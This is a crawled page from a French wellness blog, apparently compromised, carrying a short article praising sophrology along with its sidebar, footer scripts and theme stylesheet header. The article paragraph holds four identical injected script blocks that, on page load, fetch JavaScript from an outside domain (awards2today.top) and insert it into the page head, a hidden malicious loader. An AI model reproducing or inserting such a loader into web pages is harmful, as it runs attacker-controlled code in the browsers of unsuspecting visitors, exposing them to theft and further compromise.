	<div id="content" class="site-content"><div class="container">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-8">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
<article id="post-1066" class="arouse-single-post post-1066 post type-post status-publish format-standard has-post-thumbnail hentry category-cure-et-soins">
	<header class="entry-header">

		<div class="arouse-entry-category">
			<span class="cat-links"><a href="https://www.ortho-online.fr/category/cure-et-soins/" rel="category tag">Cure et Soins</a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">En quoi la sophrologie est bénéfique pour tout le monde ?</h1>			<div class="entry-meta">
				<span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://www.ortho-online.fr/author/didier/">Didier Veilleux</a></span></span><span class="posted-on"><a href="https://www.ortho-online.fr/quoi-sophrologie-benefique-monde/" rel="bookmark"><time class="entry-date published" datetime="2022-12-20T14:58:28+01:00">20/12/2022</time><time class="updated" datetime="2025-06-21T20:07:18+02:00">21/06/2025</time></a></span>			</div><!-- .entry-meta -->
				
	</header><!-- .entry-header -->

			<div class="article-featured-image">
			<img width="700" height="510" src="https://www.ortho-online.fr/wp-content/uploads/2022/12/sophrologie-700x510.jpg" class="attachment-arouse-featured-single size-arouse-featured-single wp-post-image" alt="En quoi la sophrologie est bénéfique pour tout le monde ?" decoding="async" fetchpriority="high" srcset="https://www.ortho-online.fr/wp-content/uploads/2022/12/sophrologie-700x510.jpg 700w, https://www.ortho-online.fr/wp-content/uploads/2022/12/sophrologie-330x240.jpg 330w" sizes="(max-width: 700px) 100vw, 700px" />		</div>
		<div class="entry-content">
		<p>Faisant partie de la <strong>médecine douce</strong>, la sophrologie est plus que jamais d’actualité en France et dans toute l’Europe. De nombreuses personnes sont, en effet, à la recherche d’une méthode naturelle pour se prémunir des différents troubles physiques et psychiques. La sophrologie s’inscrit dans cette démarche et se présente, à travers des exercices pluridisciplinaires, comme une solution efficace.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ortho-online.fr/savoir-limportance-cbd-faire-face-stress/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Tout savoir sur l’importance du cbd pour faire face au stress</span></a></div><div class="nav-next"><a href="https://www.ortho-online.fr/consulter-dermatologue-rapidement-sy-prendre/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Consulter un dermatologue rapidement : comment s’y prendre ?</span></a></div></div>
	</nav>
				</main><!-- #main -->
			</div><!-- #primary -->
		</div><!-- .cols-->
		<div class="col-xs-12 col-sm-6 col-md-4">
			
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.ortho-online.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.ortho-online.fr/chirurgie-esthetique-silhouette/">Chirurgie esthétique de la silhouette : techniques et tendances actuelles</a>
									</li>
											<li>
					<a href="https://www.ortho-online.fr/troubles-sexuels-revelateur-sante-globale-globale/">Les troubles sexuels, un révélateur précieux de notre santé globale</a>
									</li>
											<li>
					<a href="https://www.ortho-online.fr/complements-alimentaires-bien-etre-vitalite/">Les compléments alimentaires : un allié pour le bien-être et la vitalité</a>
									</li>
											<li>
					<a href="https://www.ortho-online.fr/greffe-cheveux-techniques-resultats-recommandations/">Tout savoir sur la greffe de cheveux : techniques, résultats et recommandations</a>
									</li>
											<li>
					<a href="https://www.ortho-online.fr/augmentation-mammaire-chirurgie-esthetique/">Augmentation mammaire : techniques et objectifs en chirurgie esthétique</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.ortho-online.fr/category/actus-sante/">Actus Santé</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ortho-online.fr/category/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.ortho-online.fr/category/cure-et-soins/">Cure et Soins</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.ortho-online.fr/category/sante-alimentaire/">Santé alimentaire</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.ortho-online.fr/category/sante-bien-etre/">Santé Bien etre</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.ortho-online.fr/category/therapie/">Thérapie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ortho-online.fr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
		</div><!-- .cols-->
	</div><!-- .row -->
</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div id="secondary" class="widget-area" role="complementary">
																	
															</div><!-- #secondary -->
						</div>
					</div>
					
					<div class="col-md-4">
						<div class="mid-footer">
							<div id="secondary" class="widget-area" role="complementary">
								
															</div><!-- #secondary -->						</div>
					</div>

					<div class="col-md-4">
						<div class="right-footer">
							<div id="secondary" class="widget-area" role="complementary">
								
															</div><!-- #secondary -->				
						</div>
					</div>						
				</div><!-- .footer-widget-area -->
			</div><!-- .row -->
		</div><!-- .container -->
		<div class="site-info">
			<div class="container">
				copyright &copy; 2017 by <a href="https://www.ortho-online.fr/" rel="home">Ortho-Online</a>
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://www.ortho-online.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ortho-online.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ortho-online.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ortho-online.fr/wp-content/themes/arouse/js/navigation.js?ver=20151215" id="arouse-navigation-js"></script>
<script type="text/javascript" src="https://www.ortho-online.fr/wp-content/themes/arouse/js/skip-link-focus-fix.js?ver=20151215" id="arouse-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.ortho-online.fr/wp-content/themes/arouse/js/jquery.flexslider-min.js?ver=ed3f837a19412646f808f5b6d61edb43" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.ortho-online.fr/wp-content/themes/arouse/js/flex-custom.js?ver=ed3f837a19412646f808f5b6d61edb43" id="arouse-flex-custom-js-js"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ortho-online.fr/wp-content/themes/arouse-child/style.css?ver=1.1.2.1489585933
body_size: 655
content:
/*
Theme Name: Arouse Child
Theme URI: http://themezhut.com/themes/arouse
Template: arouse
Author: ThemezHut
Author URI: http://themezhut.com
Description: Arouse is a smart, clean and well coded WordPress theme built for bloggers. This theme can be used for any subject like Technology, Travel, Entertainment, Food and Drink, Holiday, News, etc. You can easily setup your site from theme customizer. Built with bootstrap to display your site responsively on any type of monitors, tabs and mobile phones.
Tags: grid-layout,right-sidebar,two-columns,custom-logo,custom-background,custom-menu,editor-style,featured-images,footer-widgets,full-width-template,theme-options,threaded-comments,translation-ready,news,blog,e-commerce
Version: 1.1.2.1489585933
Updated: 2017-03-15 14:52:13

*/

